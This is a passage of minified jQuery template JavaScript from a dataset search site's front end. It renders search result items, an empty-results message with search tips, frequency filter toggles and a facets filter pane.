resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('">     <div class="search-result-item-header">    <span class="search-result-icon dataset-icon"><\/span>    <a target="_blank" class="'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('external-link dataset-result-title"     id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">     "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i>    <\/a>    '),typeof(resource.dateRangeStart&&resource.dateRangeEnd)!="undefined"&&(resource.dateRangeStart&&resource.dateRangeEnd)!=null&&(typeof(resource.dateRangeStart&&resource.dateRangeEnd)=="function"?(resource.dateRangeStart&&resource.dateRangeEnd).call($item):resource.dateRangeStart&&resource.dateRangeEnd)&&(__.push('<span class="search-metadata-value-gray date-range">'),typeof resource.dateRangeStart!="undefined"&&resource.dateRangeStart!=null&&__.push($.encode(typeof resource.dateRangeStart=="function"?resource.dateRangeStart.call($item):resource.dateRangeStart)),__.push("&nbsp;&ndash;&nbsp;"),typeof resource.dateRangeEnd!="undefined"&&resource.dateRangeEnd!=null&&__.push($.encode(typeof resource.dateRangeEnd=="function"?resource.dateRangeEnd.call($item):resource.dateRangeEnd)),__.push("<\/span>")),__.push('    <div class="search-header-actions">     '),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&(__.push("     "),!0&&{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:resource.resourceUrl}!=null&&(__=__.concat($item.nest("Tmpl-search-sample-control",{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:resource.resourceUrl},null))),__.push("     ")),__.push("     "),typeof(!dataset.isProtected&&!dataset.mainSearch)=="undefined"||(!dataset.isProtected&&!dataset.mainSearch)==null||(typeof(!dataset.isProtected&&!dataset.mainSearch)=="function"?!(!dataset.isProtected&&!dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)||(__.push('     <button class="add-to-gadgetbin knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Bookmark"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Bookmark"))),__.push('"><\/button>     ')),__.push("     "),typeof(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))!="undefined"&&(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))!=null&&(typeof(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))=="function"?(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined")).call($item):typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))&&(__.push('     <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Show details"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Show details"))),__.push('"><\/button>     ')),__.push('    <\/div>   <\/div>     <div class="dataset-result-metadata">    <table>     <tr>      <td class="metadata-value uploaded-by">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Uploaded by:"))),__.push("&nbsp;<\/span>       "),typeof resource.owner!="undefined"&&resource.owner!=null&&(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)?(__.push('       <span class="search-metadata-value-gray">'),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("<\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>      <td class="metadata-value-source">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Source:"))),__.push("&nbsp;<\/span>       "),typeof resource.source!="undefined"&&resource.source!=null&&(typeof resource.source=="function"?resource.source.call($item):resource.source)?(__.push('  <span class="search-metadata-value-gray"><!--  -->'),!0&&{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1},null))),__.push("<!--  --><\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push("      <\/td>     <\/tr>    <\/table>   <\/div>   "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)&&(__.push('   <div class="dataset-result-description full-mode-part">    <span class="search-metadata-value black more-description">     '),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)?(__.push("    "),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&__.push($.encode(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)),__.push('<span data-description="'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push('" class="more-link">&nbsp;'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Read more"))),__.push("<\/span>    ")):!0&&(__.push("    "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("    ")),__.push("    <\/span>   <\/div>   ")),__.push("   "),typeof(resource.dimensionsInfo&&resource.dimensionsInfo.length)!="undefined"&&(resource.dimensionsInfo&&resource.dimensionsInfo.length)!=null&&(typeof(resource.dimensionsInfo&&resource.dimensionsInfo.length)=="function"?(resource.dimensionsInfo&&resource.dimensionsInfo.length).call($item):resource.dimensionsInfo&&resource.dimensionsInfo.length)&&(__.push('   <div class="dataset-result-description dimensions-info full-mode-part">    '),typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo!=null&&$.each(typeof resource.dimensionsInfo=="function"?resource.dimensionsInfo.call($item):resource.dimensionsInfo,function(n,info){with(this)__.push('    <span class="found-dimension black'),typeof(info.elements.length==1)!="undefined"&&info.elements.length==1!=null&&(typeof(info.elements.length==1)=="function"?(info.elements.length==1).call($item):info.elements.length==1)&&__.push(" found-single"),__.push('">     <span class="dimension-name">'),typeof info.dimName!="undefined"&&info.dimName!=null&&__.push($.encode(typeof info.dimName=="function"?info.dimName.call($item):info.dimName)),__.push("&#58;<\/span>     "),typeof info.elements!="undefined"&&info.elements!=null&&$.each(typeof info.elements=="function"?info.elements.call($item):info.elements,function(k,el){with(this)__.push('     <span class="search-dataset-dim-elements">'),typeof el.filterUrl!="undefined"&&el.filterUrl!=null&&(typeof el.filterUrl=="function"?el.filterUrl.call($item):el.filterUrl)?(__.push('<a class="'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)&&__.push("formatted-title "),__.push('external-link" target="_blank" href="'),typeof el.filterUrl!="undefined"&&el.filterUrl!=null&&__.push($.encode(typeof el.filterUrl=="function"?el.filterUrl.call($item):el.filterUrl)),__.push('" title="'),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push('">'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)?(__.push(""),typeof el.formattedText!="undefined"&&el.formattedText!=null&&__.push(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText),__.push("")):!0&&(__.push(""),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push("")),__.push("<\/a>")):!0&&(__.push('<span class="'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)&&__.push("formatted-title "),__.push('external-link" title="'),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push('">'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)?(__.push(""),typeof el.formattedText!="undefined"&&el.formattedText!=null&&__.push(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText),__.push("")):!0&&(__.push(""),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push("")),__.push("<\/span>")),__.push(""),typeof(k+1<info.elements.length)!="undefined"&&k+1<info.elements.length!=null&&(typeof(k+1<info.elements.length)=="function"?(k+1<info.elements.length).call($item):k+1<info.elements.length)&&__.push('<span class="elements-separator">&#044;<\/span>'),__.push("<\/span>     ")}),__.push("     "),typeof(info.elementsMoreCount>0)!="undefined"&&info.elementsMoreCount>0!=null&&(typeof(info.elementsMoreCount>0)=="function"?(info.elementsMoreCount>0).call($item):info.elementsMoreCount>0)&&(__.push('<span class="more-count">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","and"))),__.push("&nbsp;"),typeof info.elementsMoreCount!="undefined"&&info.elementsMoreCount!=null&&__.push($.encode(typeof info.elementsMoreCount=="function"?info.elementsMoreCount.call($item):info.elementsMoreCount)),__.push("&nbsp;"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","more"))),__.push("<\/span>")),__.push("    <\/span>    <br>    ")}),__.push("   <\/div>   ")),__.push("   "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-empty",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-empty-msg">   '),typeof noRelevantResults!="undefined"&&noRelevantResults!=null&&(typeof noRelevantResults=="function"?noRelevantResults.call($item):noRelevantResults)?(__.push("   <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","No relevant results were found for"))),__.push(" <b>"),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push("<\/b>&#046;&nbsp;"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","To see what we were able to find click"))),__.push('&nbsp;<span id="search-show-no-relevant-results">here<\/span>&#046;<\/p>   ')):!0&&(__.push("   <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","No results found for"))),__.push(" <b>"),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push("<\/b>.<\/p>   ")),__.push("     <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Search tips:"))),__.push("<ul>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Ensure words are spelled correctly."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Try rephrasing keywords or using synonyms."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Try less specific keywords."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Make your queries as concise as possible."))),__.push("<\/li>    <\/ul>   <\/p>     <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Other resources that may help you:"))),__.push("    <ul>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Get additional search tips by visiting Web Search Help."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","If you cannot find a page that you know exists, send the address to us"))),__.push("<\/li>    <\/ul>   <\/p>  <\/div>");return __});jQuery.template("Tmpl-search-filters",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('﻿<div class="filter-container">   '),typeof!term!="undefined"&&!term!=null&&(typeof!term=="function"?(!term).call($item):!term)?(__.push("    "),typeof(correction&&correction.corrected)!="undefined"&&(correction&&correction.corrected)!=null&&(typeof(correction&&correction.corrected)=="function"?(correction&&correction.corrected).call($item):correction&&correction.corrected)&&(__.push('     <div class="best-result">      <div class="instant-answer left-container">       <div class="instant-caption left-container"><\/div>       '),!0&&(__=__.concat($item.nest("Tmpl-search-query-correct",correction))),__.push("      <\/div>     <\/div>    ")),__.push("   ")):!0&&__.push('    <div class="best-result">     <div class="instant-answer left-container">      <div class="instant-caption left-container"><\/div>     <\/div>    <\/div>   '),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-frequency",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="time-frequency"><!--   --><label>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Frequency:"))),__.push("<\/label><!--   -->"),typeof($.inArray("A",frequencies)>=0)!="undefined"&&$.inArray("A",frequencies)>=0!=null&&(typeof($.inArray("A",frequencies)>=0)=="function"?($.inArray("A",frequencies)>=0).call($item):$.inArray("A",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Annual" data-value="A" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Annual"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","A"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("H",frequencies)>=0)!="undefined"&&$.inArray("H",frequencies)>=0!=null&&(typeof($.inArray("H",frequencies)>=0)=="function"?($.inArray("H",frequencies)>=0).call($item):$.inArray("H",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="SemiAnnual" data-value="H" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","SemiAnnual"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Sa"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("Q",frequencies)>=0)!="undefined"&&$.inArray("Q",frequencies)>=0!=null&&(typeof($.inArray("Q",frequencies)>=0)=="function"?($.inArray("Q",frequencies)>=0).call($item):$.inArray("Q",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Quarterly" data-value="Q" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Quarterly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Q"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("FQ",frequencies)>=0)!="undefined"&&$.inArray("FQ",frequencies)>=0!=null&&(typeof($.inArray("FQ",frequencies)>=0)=="function"?($.inArray("FQ",frequencies)>=0).call($item):$.inArray("FQ",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="FiscalQuarterly" data-value="FQ" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Fiscal quarterly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","FQ"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("M",frequencies)>=0)!="undefined"&&$.inArray("M",frequencies)>=0!=null&&(typeof($.inArray("M",frequencies)>=0)=="function"?($.inArray("M",frequencies)>=0).call($item):$.inArray("M",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Monthly" data-value="M" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Monthly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Mo"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("W",frequencies)>=0)!="undefined"&&$.inArray("W",frequencies)>=0!=null&&(typeof($.inArray("W",frequencies)>=0)=="function"?($.inArray("W",frequencies)>=0).call($item):$.inArray("W",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Weekly" data-value="W" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Weekly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","W"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("D",frequencies)>=0)!="undefined"&&$.inArray("D",frequencies)>=0!=null&&(typeof($.inArray("D",frequencies)>=0)=="function"?($.inArray("D",frequencies)>=0).call($item):$.inArray("D",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Daily" data-value="D" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Daily"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","D"))),__.push("<\/span><!--   -->")),__.push("<!--  --><\/div>");return __});jQuery.template("Tmpl-search-full-results",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div id="full-search-results">   <form action="" name="explore-data" id="explore-data-form" method="post" target="_blank">    <input name="datadescriptor" type="hidden" value="" />   <\/form>     <div id="recommended-search-results">    <div class="search-results">     <h2>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-full-results.htm","Recommended"))),__.push('<\/h2>     <div id="recommended-search-results-inner"><\/div>    <\/div>   <\/div>     <div id="search-results-with-filters">    <div class="search-results">     <h2 id="search-results-caption"><em><\/em><span><\/span><\/h2>     <div id="search-results" class="focus-area"><\/div>    <\/div>   <\/div>     <div id="ontology-dialog" title="Ontology" style="display: none">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-full-results.htm","Loading…"))),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-search-facets-pane",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="filters-pane focus-area">   <div class="filters-pane-header">    <h2 class="filters-caption">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Search Filter"))),__.push('<\/h2>    <div class="filter-item reset">     <button title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Reset"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Reset"))),__.push('" class="reset-facet-filters reload knoema-ico"><\/button>     <button title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Pin"))),__.push('"        aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Pin"))),__.push('"        aria-pressed="'),typeof isPinned!="undefined"&&isPinned!=null&&(typeof isPinned=="function"?isPinned.call($item):isPinned)?__.push("true"):!0&&__.push("false"),__.push('"       class="pin-facet-filters pin knoema-ico'),typeof isPinned!="undefined"&&isPinned!=null&&(typeof isPinned=="function"?isPinned.call($item):isPinned)&&__.push(" added"),__.push('"><\/button>    <\/div>   <\/div>   '),typeof filters!="undefined"&&filters!=null&&$.each(typeof filters=="function"?filters.call($item):filters,function(n,filter){with(this)__.push('    <div class="filter-item'),typeof(filter.expanded||filter.filterActive)!="undefined"&&(filter.expanded||filter.filterActive)!=null&&(typeof(filter.expanded||filter.filterActive)=="function"?(filter.expanded||filter.filterActive).call($item):filter.expanded||filter.filterActive)&&__.push(" expanded"),__.push(""),typeof filter.fullCollapsed!="undefined"&&filter.fullCollapsed!=null&&(typeof filter.fullCollapsed=="function"?filter.fullCollapsed.call($item):filter.fullCollapsed)&&__.push(" full-collapsed"),__.push('" data-facet="'),typeof filter.id!="undefined"&&filter.id!=null&&__.push($.encode(typeof filter.id=="function"?filter.id.call($item):filter.id)),__.push('">     <h3 class="filter-title">'),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push('      <span class="filter-title-delimiter">:<\/span>      <button class="knoema-ico arrow-up"         aria-expanded="'),typeof filter.fullCollapsed!="undefined"&&filter.fullCollapsed!=null&&(typeof filter.fullCollapsed=="function"?filter.fullCollapsed.call($item):filter.fullCollapsed)?__.push("false"):!0&&__.push("true"),__.push('"         aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Expand"))),__.push(" "),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push('"><\/button>     <\/h3>     <ul class="'),typeof(filter.expanded||filter.filterActive)!="undefined"&&(filter.expanded||filter.filterActive)!=null&&(typeof(filter.expanded||filter.filterActive)=="function"?(filter.expanded||filter.filterActive).call($item):filter.expanded||filter.filterActive)&&__.push("expanded"),__.push('">      '),typeof(values.length>8)!="undefined"&&values.length>8!=null&&(typeof(values.length>8)=="function"?(values.length>8).call($item):values.length>8)&&(__.push('       <input type="text" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Type to filter"))),__.push('" class="filter-input"'),typeof filter.filterText!="undefined"&&filter.filterText!=null&&(typeof filter.filterText=="function"?filter.filterText.call($item):filter.filterText)&&(__.push(' value="'),typeof filter.filterText!="undefined"&&filter.filterText!=null&&__.push($.encode(typeof 